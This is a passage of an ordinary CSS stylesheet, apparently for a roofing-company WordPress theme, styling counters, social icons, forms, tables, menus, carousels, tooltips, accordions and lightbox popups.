  letter-spacing: 0.2px;
  text-transform: uppercase;
}
/* Counter */
.status-list {
  padding-bottom: 50px;
}
.status-list .roof-icon {
  float: left;
  padding-top: 10px;
}
i.roof-counter-icon {
  color: #eeb313;
  font-size: 36px;
}
.status-info {
  display: block;
  overflow: hidden;
  padding-left: 20px;
}
.status-info h2 {
  font-size: 35px;
  line-height: 35px;
}
.status-info h5 {
  font-size: 16px;
}
.status-info .counter {
  margin-bottom: 3px;
}
.status-info .status-title {
  color: #999999;
  font-weight: 500;
  letter-spacing: 0.2px;
}
/* Social Icons */
.roof-social {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.roof-social a, .roof-social span {
  float: left;
  width: 40px;
  height: 40px;
  margin-right: 5px;
  background: #f2f2f2;
  color: #959595;
  line-height: 40px;
  letter-spacing: 0.3px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.roof-social.style-three a, .roof-social.style-three span {
  width: 32px;
  height: 32px;
  line-height: 32px;
  border: 1px solid #ececec;
}
.roof-social a:hover, .roof-social span:hover {
  background: #eeb313;
  color: #ffffff;
}
/* Education Details */
.roof-education,
.list-one {
  padding: 0;
  margin: 10px 0;
  list-style: none;
  display: inline-block;
  width: 100%;
}
.roof-education li,
.list-one li {
  display: block;
  position: relative;
  letter-spacing: 0.3px;
  color: #888;
  padding: 0 0 0 18px;
  line-height: 1.5;
  margin-bottom: 13px;
}
.roof-education li,
.list-one li,
.roof-education li a,
.list-one li a {color: #888;}
.roof-education li:before,
.list-one li:before {
  content: '';
  width: 7px;
  height: 7px;
  display: inline-block;
  background: #fa9928;
  position: absolute;
  left: 0;top: 8px;

  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.roof-education li:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.list-one li {color: #232323;}
.roof-education li strong {color: #232323;font-weight: 500;}
.roof-education li strong:after {
  content: '-';
  padding: 0 5px;
}
/* Team Details */
.roof-team-details {
  display: inline-block;
  width: 100%;
}
.roof-team-details .tm-name {
  font-family: 'Roboto Slab', serif;
  color: #131d33;
  margin: 15px 0 0;
}
.roof-team-details .tm-pro {
  font-size: 22px;
  color: #232323;
  font-weight: bold;
  margin: 0 0 10px;
}
.roof-team-details p {
  letter-spacing: 0.5px;
  line-height: 1.8;
}
ul.tm-social-links {
  padding: 0;
  margin: 0;
  list-style: none;
  float: left;
  width: 100%;
}
ul.tm-social-links li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}
ul.tm-social-links a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: block;
  text-align: center;
  border: 1px solid #e3e3e3;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
ul.tm-social-links i {color: #232323;}
ul.tm-social-links a:hover i {color: #fff;}
/* List Styles */
.roof-list-icon {
  padding: 0;
  margin: 8px 0 35px;
  list-style: none;
  float: left;
  width: 100%;
}
.roof-list-icon li {
  display: block;
  padding: 6px 0 6px 30px;
  color: #444;
  font-size: 15px;
  letter-spacing: 0.3px;
  position: relative;
}
.roof-list-icon li img {
  max-width: 100%;
  padding: 0;
  position: absolute;
  top: 8px;left: 0;
}
.roof-list-icon li p {margin: 0;}
.roof-list-icon a {color: #444;}
.roof-list-icon i {
  color: #fa9928;
  font-size: 18px;
  padding: 0;
  position: absolute;
  top: 8px;left: 0;
}
.roof-list-icon h5 {
  font-size: 16px;
  margin: 0 0 10px;
  font-family: "Raleway", sans-serif;
}
/* List Two - Address Info */
ul.roof-list-two {
  padding: 0;
  margin: 12px 0 25px;
  list-style: none;
  float: left;
  width: 100%;
}
ul.roof-list-two li {
  display: block;
  letter-spacing: 0.5px;
  padding-bottom: 10px;
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
}
ul.roof-list-two li:last-child {padding-bottom: 0;}
ul.roof-list-two strong {
  color: #777;
  font-weight: bold;
  font-size: 15px;
}
ul.roof-list-two a {color: #777;font-size: 15px;}
ul.roof-list-two a:hover {color: #eeb313;}
ul.roof-list-two i,
ul.roof-list-two img {padding-right: 10px;}

/* Contact Form 7 */
.checkbox-icon-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.checkbox-icon-wrap .checkbox-icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 15px;
  height: 15px;
  margin-right: 10px;
  background: #ffffff;
  border: 1px solid #e2e2e2;
}
.checkbox-icon-wrap input[type="checkbox"] {
  display: none;
}
.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before {
  position: absolute;
  top: 2px;
  left: 2.5px;
  color: #eeb313;
  font: normal normal normal 9px/1 FontAwesome;
  text-rendering: auto;
  content: "\f00c";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
}
.radio-icon-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.radio-icon-wrap .radio-icon {
  display: inline-block;
  position: relative;
  width: 14px;
  height: 14px;
  margin-right: 10px;
  border: 1px solid #d3d3d3;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.radio-icon-wrap input[type="radio"] {
  display: none;
}
.radio-icon-wrap input[type="radio"]:checked + .radio-icon:before {
  position: absolute;
  top: 3px;
  left: 3px;
  width: 6px;
  height: 6px;
  background: #222222;
  content: "";
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
textarea, textarea.form-control {
  height: 140px;
  resize: vertical;
}
input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  min-width: 120px;
  padding: 15px 24px;
  background-color: #eeb313;
  color: #232323;
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  line-height: 1.42857;
  white-space: normal;
  text-align: center;
  border: 1px solid transparent;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
input[type="submit"]:hover, input[type="submit"]:focus {
  background-color: #d59f0e;
}
input[type="submit"].roof-btn-black {
  background-color: #292e34;
  color: #ffffff;
}
input[type="submit"].roof-btn-black:hover, input[type="submit"].roof-btn-black:focus {
  background-color: #1d2126;
  color: #ffffff;
}
select {
  padding: 10px 30px 10px 20px;
  background-image: url(../images/icon29.png);
  background-position: 100% 50%;
  background-repeat: no-repeat;
  background-size: 24px auto;
  color: #888888;
}
select option {
  padding: 5px 10px;
}
select[multiple] {
  height: 174px;
  padding: 0;
  background-image: none;
}
label {
  font-weight: 400;
  cursor: pointer;
}
sub, sup {
  font-size: 9px;
}
sub {
  bottom: 0;
}
sup {
  top: -0.7em;
}
form p {
  margin: 0;
}
form label {
  margin-bottom: 10px;
  color: #222222;
  font-size: 14px;
  letter-spacing: 0.2px;
  line-height: 1.42857;
  position: relative;
}
form sup {
  top: 0;
  color: #888888;
  font-size: 14px;
}
form input, form textarea, form select {
  margin-bottom: 20px;
}
form input[type="submit"], form input[type="button"], form button {
  margin: 0;
}
form .row {
  margin: 0 -10px;
}
form [class*="col-"] {
  padding: 0 10px;
}
form .estimation-item [class*="col-"] {
  margin-bottom: 20px;
}
blockquote {
  padding: 80px 40px 40px;
  background-color: #f7f7f7;
  background-image: url(../images/icon42.png);
  background-repeat: no-repeat;
  background-position: 50% 40px;
  background-size: 27px auto;
  border: none;
  text-align: center;
}
blockquote p {
  font-family: 'Raleway', sans-serif;
  font-weight: 400;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
}
blockquote p cite {
  color: #303030;
  font-weight: 700;
}
table {
  margin-bottom: 20px;
  max-width: 100%;
  width: 100%;
  border: 1px solid #ececec;
}
table thead th {
  padding: 20px 30px;
  background: #292e34;
  color: #ffffff;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  line-height: 1.42857;
  vertical-align: middle;
}
table td {
  vertical-align: top;
  padding: 20px 30px;
  font-weight: 500;
  letter-spacing: 0.2px;
  line-height: 1.42857;
  border-bottom: 1px solid #ececec;
}
table tbody th{
  border-bottom: 1px solid #ececec;
  padding: 20px 30px;
}
table.table-condensed {
  border: none;
}
address {
  font-style: italic;
}
.wpcf7-list-item label {
  display: inline-block;
  position: relative;
}
.wpcf7-list-item-label {
  display: inline-block;
  padding: 0 10px 0 25px;
  font-weight: 300;
  font-size: 14px;
  line-height: 22px;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 15px;
}
.aligncenter {
  display: block;
  clear: both;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.wp-caption {
  margin-bottom: 30px;
}
.wp-caption .wp-caption-text {
  font-size: 15px;
  font-style: italic;
  padding-top: 10px;
}
.post-password-form label {
  display: block;
  overflow: hidden;
  clear: both;
  margin: 0;
}
.post-password-form label input {
  margin-top: 5px;
}
.page-links {
  font-size: 12px;
  line-height: 20px;
}
.page-links a, .page-links > span {
  border: 1px solid #d1d1d1;
  border-radius: 2px;
  display: inline-block;
  height: 24px;
  margin-right: 3px;
  text-align: center;
  width: 24px;
}
.page-links a {
  background-color: #1a1a1a;
  border-color: #1a1a1a;
  color: #fff;
}
.page-links a:hover, .page-links a:focus {
  background-color: transparent;
  border-color: #d1d1d1;
  color: #222222;
}
.page-links a span {
  font-size: 12px;
}
.page-links > .page-links-title {
  width: auto;
  height: auto;
  padding-right: 5px;
  margin: 0;
  font-size: 14px;
  border: 0;
}
.says, .screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.container {
  padding: 0;
}
.navbar-nav {
  margin: 0;
}
.roof-top-bar ul.nav.navbar-nav {
  display: block;
  float: left;
}
.roof-top-bar ul.nav.navbar-nav li {
  float: left;
}
.roof-top-bar ul.nav.navbar-nav li a {
  display: block;
}
.navbar-nav> li:last-child > .dropdown-menu {
  left: auto;
  right: 0;
}
.roof-footer .navbar-nav>li.country-menu:last-child > .dropdown-menu {
  left: 0;
}
.roof-footer .navbar-nav >.country-menu>a{
  padding-left: 0;
}
.dropdown-menu .dropdown-menu{
  left: 100%;
  top: 0;
}
.dropdown-toggle span.caret {
  display: none;
}
.navbar-nav > li > a {
  line-height: 1.42857;
}
.navbar-nav > li > a > i {
  margin-left: 4px;
}
.navbar-nav > li:hover > a, .navbar-nav > li > a:hover,
.navbar-nav > li > a:focus, .navbar-nav .open > a, .nav .open > a:focus,
.navbar-nav .open > a:hover, .navbar-nav > li.active > a {
  background-color: transparent;
  color: #eeb313;
}
.dropdown-menu {
  min-width: 210px;
  padding: 14px 0;
  margin: 0;
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: 0.2px;
  border-top: 1px solid #e3e3e4;
  border-bottom: none;
  border-left: none;
  border-right: none;
  -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.3);
  -ms-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.3);
  border-radius: 0;
}
.dropdown-menu > li {
  padding: 0 30px;
}
.dropdown-menu > li:hover {
  background: transparent;
}
.dropdown-menu > li > a {
  padding: 11px 0;
  color: #888888;
  font-weight: 500;
  border-bottom: 1px solid #f1f1f1;
  font-size: 14px;
  display: block;
}
.dropdown-menu > li:last-child > a {
  border-bottom: none;
}
.dropdown-menu > li:last-child > a:hover {
  border-bottom: none;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus,
.dropdown-menu > li.open > a, .dropdown-menu > li.open > a:focus,
.dropdown-menu > li.open > a:hover, .dropdown-menu > li.active > a,
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover {
  background-color: transparent;
  color: #eeb313;
}
.dropdown-submenu .dropdown-menu {
  top: -1px;
  left: 100%;
}
.dropdown-submenu {
  position: relative;
}
.swiper-container {
  height: 600px;
}
.swiper-slide {
  background-color: #d0d0d0;
  background-image: url(../images/slide1.png);
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
}
.swiper-pagination {
  bottom: 36px;
  padding: 0 25px;
  color: #ffffff;
  font-weight: 700;
}
.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom {
  bottom: 20px;
}
.swiper-pagination .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  background: rgba(255, 255, 255, 0.6);
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: rgba(255, 255, 255, 1);
}
.swiper-button-prev, .swiper-button-next {
  right: 0;
  width: 50px;
  height: 50px;
  margin: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #ffffff;
  text-align: center;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.swiper-button-prev:hover, .swiper-button-next:hover {
  background: rgba(0, 0, 0, 0.2);
}
.swiper-button-prev:before, .swiper-button-next:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  font: normal normal normal 18px/1.42857 FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.swiper-button-next:before {
  content: "\f105";
}
.swiper-button-prev {
  left: 0;
}
.swiper-pagination-bullet {
  width: 6px;
  height: 6px;
  margin: 10px 0;
  background: #ffffff;
  opacity: 1;
}
.swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: rgba(255, 255, 255, 0.5);
}
.slick-slide {
  height: auto;
}
.slick-slider.slick-dotted {
  margin: 0;
}
.slick-slider .slick-disabled {
  opacity: 0.5;
  cursor: default;
}
.slick-slider .slick-dots {
  position: relative;
  bottom: 0;
  display: inline-block;
  width: auto;
  padding: 0;
  margin: 0;
  list-style: none;
}
.slick-horizontal > .slick-dots {
  padding: 30px 0 0;
  bottom: 0;
}
.slick-slider .slick-dots li {
  width: auto;
  height: auto;
  margin: 0;
}
.slick-slider .slick-dots li button {
  width: 15px;
  height: 15px;
  padding: 0;
}
.slick-slider .slick-dots li button:before {
  width: 15px;
  height: 15px;
  color: rgba(42, 47, 53, 0.5);
  font-size: 5px;
  opacity: 1;
}
.slick-slider .slick-dots li.slick-active button:before {
  color: #fbcc0f;
}
.slick-dots div.slick-dots {
  display: none;
}
.slick-slider .slick-prev, .slick-slider .slick-next {
  top: 33px;
  bottom: 0;
  width: auto;
  height: auto;
  -webkit-transform: none;
  transform: none;
  z-index: 1;
}
.slick-slider .slick-next {
  left: auto;
}
.slick-slider .slick-prev:before, .slick-slider .slick-next:before {
  color: #292e34;
  font: normal normal normal 20px/1.42857 FontAwesome;
  opacity: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.slick-slider .slick-next:before {
  content: "\f105";
}
.carousel-item {
  float: left;
}
.carousel-inner {
  display: block;
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators {
  position: static;
  width: auto;
  margin: 0;
}
.carousel-indicators li {
  vertical-align: middle;
  width: auto;
  height: auto;
  margin: 0 5px;
  border: none;
  text-indent: 0;
  opacity: 0.6;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.carousel-indicators li.active {
  width: auto;
  height: auto;
  margin: 0 5px;
  opacity: 1;
}
.carousel-indicators li img {
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0,0,0,.6);
  background-color: rgba(0,0,0,0);
  filter: alpha(opacity=50);
  opacity: .5;
}
.carousel-control {
  top: 50%;
  width: 30px;
  height: 60px;
  color: #232323;
  text-shadow: none;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 1;
}

.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
  background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
  background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));
  background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control .fa {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 1;
}
.carousel-control:hover, .carousel-control:focus {
  color: #232323;
}
.carousel-control.left, .carousel-control.right {
  background: rgba(0, 0, 0, 0.1);
}
.carousel-control.left:hover, .carousel-control.right:hover {
  background: rgba(0, 0, 0, 0.2);
}
.owl-drag.owl-loaded {
  display: block;
}
.owl-drag {
  display: none;
  position: relative;
  z-index: 1;
}
.owl-drag .owl-stage-outer {
  overflow: hidden;
  position: relative;
  transform: translate3d(0px, 0px, 0px);
}
.owl-drag .owl-stage:after {
  display: block;
  clear: both;
  height: 0;
  line-height: 0;
  content: ".";
  visibility: hidden;
}
.owl-drag .owl-stage {
  position: relative;
}
.owl-drag .owl-item {
  float: left;
  min-height: 1px;
  position: relative;
  backface-visibility: hidden;
}
.owl-drag .owl-nav.disabled, .owl-drag .owl-dots.disabled {
  display: none;
}
.owl-drag .owl-prev, .owl-drag .owl-next, .owl-drag .owl-dot {
  cursor: pointer;
}
.owl-drag .owl-nav {
  text-align: center;
}
.owl-drag .owl-prev:before, .owl-drag .owl-next:before {
  position: absolute;
  top: 40%;
  left: -50px;
  width: 30px;
  height: 60px;
  background: rgba(0, 0, 0, 0.1);
  font: normal normal normal 14px/58px FontAwesome;
  text-rendering: auto;
  content: "\f104";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.roof-testimonial .owl-drag .owl-prev:before, .owl-drag .owl-next:before{
  left: -15px;
  top: 46%;
}
.owl-drag .owl-next:before {
  content: "\f105";
}
.owl-drag .owl-next:before {
  left: auto;
  right: -50px;
}
.roof-testimonial .owl-drag .owl-next:before {
  left: auto;
  right: -15px;
}
.owl-drag .owl-prev:hover:before, .owl-drag .owl-next:hover:before {
  background: rgba(0, 0, 0, 0.2);
}
.owl-drag .slider-no-current {
  padding-top: 10px;
  letter-spacing: 2px;
}
.owl-drag .current-no:after {
  display: inline-block;
  content: "/"
}
.owl-drag .owl-dots {
  padding-top: 30px;
  text-align: center;
}
.owl-drag .owl-dot {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 8px;
  margin: 0 5px;
  background: rgba(0, 0, 0, 0.1);
  cursor: pointer;
  text-indent: -999px;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.owl-drag .owl-dot.active {
  background: rgba(0, 0, 0, 0.3);
}
.slider-no-current {
  display: none;
}
/* Tooltip */
.tooltip {
  font-family: 'Raleway', sans-serif;
  font-size: 12px;
  color: #777777;
  letter-spacing: 0.5px;
  z-index: 1;
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -5px
}
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 0px;
}
.tooltip.left {
  padding: 0 5px;
  margin-left: -10px
}
.tooltip.right {
  padding: 0 5px;
  margin-left: 10px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 11px 17px;
  border: 1px solid #eaeaea;
  background-color: #ffffff;
  color: #777777;
  text-align: center;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 1px 1px 6px 1px #f4f4f4;
  box-shadow: 1px 1px 6px 1px #f4f4f4;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid
}
.tooltip.top .tooltip-arrow {
  bottom: 1px;
  left: 50%;
  margin-left: -5px;
  border-width: 6px 6px 0;
  border-top-color: #fff
}
.tooltip.top .tooltip-arrow:before {
  position: absolute;
  bottom: -1px;
  left: 50%;
  margin-left: -6px;
  border-top: 6px solid #ededed;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  content: "";
  z-index: -1;
}
.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 6px 6px 0;
  border-top-color: #fff
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 6px 6px 0;
  border-top-color: #fff
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 6px 6px 6px 0;
  border-right-color: #fff
}
.tooltip.right .tooltip-arrow:before {
  position: absolute;
  right: -5px;
  top: 50%;
  margin-top: -6px;
  border-right: 6px solid #ededed;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  content: "";
  z-index: -1;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 6px 0 6px 6px;
  border-left-color: #fff
}
.tooltip.left .tooltip-arrow:before {
  position: absolute;
  right: -1px;
  top: 50%;
  margin-top: -6px;
  border-left: 6px solid #ededed;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  content: "";
  z-index: -1;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 6px 6px;
  border-bottom-color: #fff
}
.tooltip.bottom .tooltip-arrow:before {
  position: absolute;
  bottom: -5px;
  left: 50%;
  margin-left: -6px;
  border-bottom: 6px solid #ededed;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  content: "";
  z-index: -1;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 6px 6px;
  border-bottom-color: #fff
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #fff
}
/* Accordion */
.panel-default {
  margin: 0;
  background: none;
  border: none;
  box-shadow: none;
  border-radius: 0;
}
.panel-default > .panel-heading {
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
}
.panel-title button {
  display: block;
  padding: 26px 40px 25px 0;
  background: none;
  font-weight: 700;
  font-size: 16px;
  letter-spacing: 0.5px;
  text-transform: initial;
  border-bottom: 1px solid #f4f4f4;
  position: relative;
  width: 100%;
  text-align: left;
  color: #232323;
  text-decoration: none;
}
.panel-title .btn-link:hover,
.panel-title .btn-link:focus {
  text-decoration: none;
}
.accordion button:hover {
  color: #232323;
}
.panel-heading button:before {
  content: "[+]";
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -11px;
  color: #777777;
  font-size: 14px;
}
.panel-heading.accordion-active button:before {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -11px;
  color: #777777;
  font-size: 14px;
  content: "[-]";
  z-index: 1;
}
.panel-content {
  padding: 0;
  padding-top: 18px;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
button.btn.btn-link.panel-title:focus {
  outline: none;
  box-shadow: none;
}
/* 6. Breadcrumbs */
.breadcrumb {
  float: right;
  padding: 8px 0 0;
  margin: 0;
  background: none;
  color: #888888;
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  padding: 0 2px;
  color: #888888;
}
.breadcrumb > li > a {
  color: #888888;
}
.mfp-bg {
  background: rgba(0, 0, 0, 0.85);
  opacity: 1;
}
.mfp-close {
  position: absolute;
  right: 28px;
  top: 30px;
  width: 16px;
  height: 16px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  z-index: 9999;
}
.mfp-close:active {
  top: 30px;
}
.mfp-bottom-bar {
  display: none;
}
.mfp-bottom-bar a {
  color: #ffffff;
  font-weight: 700;
}
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  top: 5px;
  right: 5px;
  width: 16px;
  padding-right: 0;
}
.mfp-image-holder .mfp-close {
  display: none;
}
.mfp-container {
  padding: 0 25px;
}
.mfp-container .mfp-img {
  padding: 0;
}
.mfp-container .mfp-arrow {
  width: auto;
  height: auto;
  margin: 0;
  color: #ffffff;
  opacity: 1;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  z-index: 9999;
}
.mfp-arrow:after {
  display: none;
}
.mfp-arrow:before {
  display: inline-block;
  margin: 0;
  font: normal normal normal 36px/1 FontAwesome;
  border: none;
  position: static;
  opacity: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.mfp-arrow-left {
  left: 30px;
}
.mfp-arrow-right {
  right: 45px;
}
.mfp-arrow-right:before {
  content: "\f105";
}
.mfp-figure:after {
  display: none;
}
.mfp-close:before {
  position: absolute;
  top: -2px;
  left: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.mfp-close:after {
  position: absolute;
  top: -2px;
  right: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  z-index: 1;
}
.slider .tooltip.bottom .tooltip-arrow {
  top: -6px;
  margin-left: 0;
  border-width: 0 13px 12px;
  border-bottom-color: #eeb313;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.slider .tooltip.bottom .tooltip-arrow:before {
  display: none;
}
.slider .tooltip-inner {
  padding: 0 42px;
  color: #858585;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.slider.slider-horizontal {
  width: 100%;
  height: 8px;
}
.slider.slider-horizontal .slider-track {
  height: 100%;
}
.slider.slider-horizontal .tooltip {
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 0.2px;
}
.slider.slider-horizontal .tooltip-inner {
  padding: 8px 20px;
  background: #eeb313;
  color: #232323;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.slider-track {
  height: 100%;
  background: #f4f4f4;
  -webkit-border-radius: 20px;
  -ms-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.slider-selection {
  background: #f8b81e;
  -webkit-border-radius: 20px;
  -ms-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.slider-handle {
  width: 25px;
  height: 25px;
  background: #ffffff;
  cursor: pointer;
  opacity: 1;
}
.slider.slider-horizontal .slider-handle {
  margin: -10px 0 0 -15px;
}
.slider-handle:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  margin: -5px 0 0 -5px;
  background: #eeb313;
  content: "";
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
.tooltip.in {
  opacity: 1;
}
/* Animation */
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/* Hover */
.slick-horizontal .item {
  width: 20%;
  float: left;
}
.contact-item .contact-info p a:hover,
.roof-menu.menu-style-two .navbar-nav > li:hover > a,
.roof-menu.menu-style-two .navbar-nav > li.active > a,
.read-more a:hover, .expert-item.first a:hover,
.work-info .work-title a:hover,
.work-info .work-category a:hover,
.roof-footer a:hover,
.roof-footer .roof-social a:hover,
.post-item .post-author span a:hover,
.roof-copyright a:hover,
.certifications-style-two .certification-title a:hover,
.breadcrumb li a:hover, .roof-open-positions table a:hover,
.works-style-three .work-info .work-title a:hover,
.works-style-three .work-info .work-category a:hover,
